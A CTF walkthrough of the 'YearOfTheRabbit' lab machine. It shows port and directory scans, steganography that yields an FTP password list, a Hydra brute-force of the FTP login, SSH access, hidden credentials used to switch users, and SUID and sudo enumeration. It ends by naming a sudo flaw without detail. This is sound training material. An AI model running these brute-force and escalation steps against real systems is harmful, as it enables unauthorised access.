YearOfTheRabbit | CTF write-up


Hello everyone, Today's challenge is full of surprises and I would suggest you be patient while doing it, and make sure not to get into the rabbit holes, this challenge is made by MuirlandOracle. Hope you enjoy this write-up let's get started with some enumeration.
root@kali:~# nmap -sV -sC 10.10.104.51
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-10 08:02 UTC
Nmap scan report for ip-10-10-104-51.eu-west-1.compute.internal (10.10.104.51)
Host is up (0.00090s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 1024 a0:8b:6b:78:09:39:03:32:ea:52:4c:20:3e:82:ad:60 (DSA)
| 2048 df:25:d0:47:1f:37:d9:18:81:87:38:76:30:92:65:1f (RSA)
| 256 be:9f:4f:01:4a:44:c8:ad:f5:03:cb:00:ac:8f:49:44 (ECDSA)
|_ 256 db:b1:c1:b9:cd:8c:9d:60:4f:f1:98:e2:99:fe:08:03 (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Apache2 Debian Default Page: It works
MAC Address: 02:3B:DA:76:6F:16 (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.42 seconds
root@kali:~#
FTP on port 21, SSH on 22, and 80 running HTTP

root@kali:~# gobuster dir -u http://10.10.104.51/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.104.51/
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/04/10 08:28:48 Starting gobuster
===============================================================
/assets (Status: 301)
/server-status (Status: 403)
===============================================================
2020/04/10 08:29:08 Finished
===============================================================
root@kali:~#
After discovering some directories, we notice that we have two files one an mp4 video titled RickRolled and a style.css, trying to access the video will send us to the official clip in Youtube which I think it's an old meme. Going back to style.css something is interesting is over there. It's another directory that will lead us to a message asking to deactivate javascript, to do it go to about:config in Firefox and search for javascript and change the value from true to false and try again.
we notice that we've been redirected quickly to another page, trying once again but this time we will turn burpsuite up and intercept the requests and analyse them and see what we are dealing with.




visiting the site will lead us to a picture, and more steganography this time. We will successfully be able to get an FTP username and a password list.
root@kali:~# exiftool Hot_Babe.png
ExifTool Version Number : 11.80
File Name : Hot_Babe.png
Directory : .
File Size : 464 kB
File Modification Date/Time : 2020:04:21 17:30:32+00:00
File Access Date/Time : 2020:04:21 17:31:58+00:00
File Inode Change Date/Time : 2020:04:21 17:30:32+00:00
File Permissions : rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 512
Image Height : 512
Bit Depth : 8
Color Type : RGB
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
SRGB Rendering : Perceptual
Warning : [minor] Trailer data after PNG IEND chunk
Image Size : 512x512
Megapixels : 0.262
root@kali:~#root@kali:~# strings Hot_Babe.pngIEND
Ot9RrG7h2~24?
Eh, you've earned this. Username for FTP is ftpuser
One of these is the password:
Mou+56n%QK8sr
1618B0AUshw1M
A56IpIl%1s02u
vTFbDzX9&Nmu?
FfF~sfu^UQZmT
8FF?iKO27b~V0
ua4W~2-@y7dE$
3j39aMQQ7xFXT
Wb4--CTc4ww*-
u6oY9?nHv84D&
0iBp4W69Gr_Yf
TS*%miyPsGV54
C77O3FIy0c0sd
O14xEhgg0Hxz1
5dpv#Pr$wqH7F
1G8Ucoce1+gS5
0plnI%f0~Jw71
0kLoLzfhqq8u&
kS9pn5yiFGj6d
zeff4#!b5Ib_n
rNT4E4SHDGBkl
KKH5zy23+S0@B
3r6PHtM4NzJjE
gm0!!EC1A0I2?
HPHr!j00RaDEi
7N+J9BYSp4uaY
PYKt-ebvtmWoC
3TN%cD_E6zm*s
eo?@c!ly3&=0Z
nR8&FXz$ZPelN
eE4Mu53UkKHx#
86?004F9!o49d
SNGY0JjA5@0EE
trm64++JZ7R6E
3zJuGL~8KmiK^
CR-ItthsH%9du
yP9kft386bB8G
A-*eE3L@!4W5o
GoM^$82l&GA5D
1t$4$g$I+V_BH
0XxpTd90Vt8OL
j0CN?Z#8Bp69_
G#h~9@5E5QA5l
DRWNM7auXF7@j
Fw!if_=kk7Oqz
92d5r$uyw!vaE
c-AA7a2u!W2*?
zy8z3kBi#2e36
J5%2Hn+7I6QLt
gL$2fmgnq8vI*
Etb?i?Kj4R=QM
7CabD7kwY7=ri
4uaIRX~-cY6K4
kY1oxscv4EB2d
k32?3^x1ex7#o
ep4IPQ_=ku@V8
tQxFJ909rd1y2
5L6kpPR5E2Msn
65NX66Wv~oFP2
LRAQ@zcBphn!1
V4bt3*58Z32Xe
ki^t!+uqB?DyI
nJ90XzX&AnF5v
7EiMd5!r%=18c
wYyx6Eq-T^9#@
yT2o$2exo~UdW
ZuI-8!JyI6iRS
PTKM6RsLWZ1&^
3O$oC~%XUlRO@
KW3fjzWpUGHSW
nTzl5f=9eS&*W
WS9x0ZF=x1%8z
Sr4*E4NT5fOhS
hLR3xQV*gHYuC
4P3QgF5kflszS
NIZ2D%d58*v@R
0rJ7p%6Axm05K
94rU30Zx45z5c
Vi^Qf+u%0*q_S
1Fvdp&bNl3#&l
zLH%Ot0Bw&c%9note: removed the password from the list, to avoid cheating on challenges.
root@kali:~# hydra -l ftpuser -P pass.lst ftp://10.10.63.165
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-21 17:39:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 83 login tries (l:1/p:83), ~6 tries per task
[DATA] attacking ftp://10.10.63.165:21/
[21][ftp] host: 10.10.63.165 login: ftpuser password: xxxxxxxxxxxxx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-21 17:39:22
root@kali:~#Brute-forcing the Ftp user with hydra
root@kali:~# ftp 10.10.63.165
Connected to 10.10.63.165.
220 (vsFTPd 3.0.2)
Name (10.10.63.165:root): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 758 Jan 23 01:48 Eli's_Creds.txt
226 Directory send OK.
ftp> get Eli's_Creds.txt
local: Eli's_Creds.txt remote: Eli's_Creds.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for Eli's_Creds.txt (758 bytes).
226 Transfer complete.
758 bytes received in 0.00 secs (1.1754 MB/s)
ftp> exit
221 Goodbye.
root@kali:~#

Login into the FTPuser we will find a file called Eli's_Creds.txt that are encoded to BrainF**k, decoding it will give us access to the user Eli in the machine.
root@kali:~# ssh eli@10.10.63.165
The authenticity of host '10.10.63.165 (10.10.63.165)' can't be established.
ECDSA key fingerprint is SHA256:ISBm3muLdVA/w4A1cm7QOQQOCSMRlPdDp/x8CNpbJc8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.63.165' (ECDSA) to the list of known hosts.
eli@10.10.63.165's password:
1 new message
Message from Root to Gwendoline:
"Gwendoline, I am not happy with you. Check our leet s3cr3t hiding place. I've left you a hidden message there"
END MESSAGE
eli@year-of-the-rabbit:~$eli@year-of-the-rabbit:/home/gwendoline$ ls -la
total 24
drwxr-xr-x 2 gwendoline gwendoline 4096 Jan 23 00:49 .
drwxr-xr-x 4 root root 4096 Jan 23 00:55 ..
lrwxrwxrwx 1 root root 9 Jan 23 00:17 .bash_history -> /dev/null
-rw-r--r-- 1 gwendoline gwendoline 220 Jan 23 00:16 .bash_logout
-rw-r--r-- 1 gwendoline gwendoline 3515 Jan 23 00:16 .bashrc
-rw-r--r-- 1 gwendoline gwendoline 675 Jan 23 00:16 .profile
-r--r----- 1 gwendoline gwendoline 46 Jan 23 00:42 user.txt
eli@year-of-the-rabbit:/home/gwendoline$ cat user.txt
cat: user.txt: Permission denied
eli@year-of-the-rabbit:/home/gwendoline$If we don't pay attention to the message poping in the start of the SSH session, we may dive in another rabbit hole ... the messages let us know that there's a hidden message for us in this machine, That message will contain the credentials of the user gwendoline that owns the user.txt flag.
eli@year-of-the-rabbit:/home/gwendoline$ locate s3cr3t
/usr/games/s3cr3t
/usr/games/s3cr3t/.th1s_m3ss4ag3_15_f0r_gw3nd0l1n3_0nly!
/var/www/html/sup3r_s3cr3t_fl4g.php
eli@year-of-the-rabbit:/home/gwendoline$ cd /usr/games/s3cr3t/
eli@year-of-the-rabbit:/usr/games/s3cr3t$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Jan 23 00:46 .
drwxr-xr-x 3 root root 4096 Jan 23 00:45 ..
-rw-r--r-- 1 root root 138 Jan 23 00:46 .th1s_m3ss4ag3_15_f0r_gw3nd0l1n3_0nly!
eli@year-of-the-rabbit:/usr/games/s3cr3t$ cat .th1s_m3ss4ag3_15_f0r_gw3nd0l1n3_0nly\!
Your password is awful, Gwendoline.
It should be at least 60 characters long! Not just xxxxxxxxxxxxx
Honestly!
Yours sincerely
-Root
eli@year-of-the-rabbit:/usr/games/s3cr3t$ cd
eli@year-of-the-rabbit:~$ su gwendoline
Password:
gwendoline@year-of-the-rabbit:~$ ls
user.txt
gwendoline@year-of-the-rabbit:~$ cat user.txt
THM{****************************************}
gwendoline@year-of-the-rabbit:~$Privilege escalation
gwendoline@year-of-the-rabbit:~$ find / -user root -perm -4000 -exec ls -ldb {} \; 2>>/dev/null
-rwsr-xr-x 1 root root 40000 Mar 29 2015 /bin/mount
-rwsr-xr-x 1 root root 27416 Mar 29 2015 /bin/umount
-rwsr-xr-x 1 root root 40168 Nov 20 2014 /bin/su
-rwsr-xr-x 1 root root 30800 Nov 8 2014 /bin/fusermount
-rwsr-xr-x 1 root root 146160 Oct 5 2014 /bin/ntfs-3g
-rwsr-xr-x 1 root root 10568 Feb 13 2015 /usr/bin/vmware-user-suid-wrapper
-rwsr-sr-x 1 root root 10104 Apr 1 2014 /usr/bin/X
-rwsr-sr-x 1 root mail 89248 Feb 11 2015 /usr/bin/procmail
-rwsr-xr-x 1 root root 23168 Nov 28 2014 /usr/bin/pkexec
-rwsr-xr-x 1 root root 75376 Nov 20 2014 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39912 Nov 20 2014 /usr/bin/newgrp
-rwsr-xr-x 1 root root 149568 Mar 12 2015 /usr/bin/sudo
-rwsr-xr-x 1 root root 44464 Nov 20 2014 /usr/bin/chsh
-rwsr-xr-x 1 root root 53616 Nov 20 2014 /usr/bin/chfn
-rwsr-xr-x 1 root root 3124160 Feb 17 2015 /usr/sbin/exim4
-rwsr-xr-- 1 root dip 333560 Apr 14 2015 /usr/sbin/pppd
-rwsr-xr-x 1 root root 14632 Nov 28 2014 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-- 1 root messagebus 294512 Feb 9 2015 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 14200 Oct 15 2014 /usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
-rwsr-xr-x 1 root root 464904 Mar 22 2015 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10248 Apr 15 2015 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 10104 Feb 24 2014 /usr/lib/eject/dmcrypt-get-device
gwendoline@year-of-the-rabbit:~$ sudo -l
Matching Defaults entries for gwendoline on year-of-the-rabbit:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User gwendoline may run the following commands on year-of-the-rabbit:
(ALL, !root) NOPASSWD: /usr/bin/vi /home/gwendoline/user.txt
gwendoline@year-of-the-rabbit:~$we can run vi without password as root but only on the file user.txt owned by gwendoline
at this time, I ran through some difficulties trying to gain root account. But after digging for a while discovered that the sudo version used is vulnerable even though it's low severity, but this shows us that even the lowest vulns can be useful in pen-testing and dangerous.
[more about the vulnerability in link below]

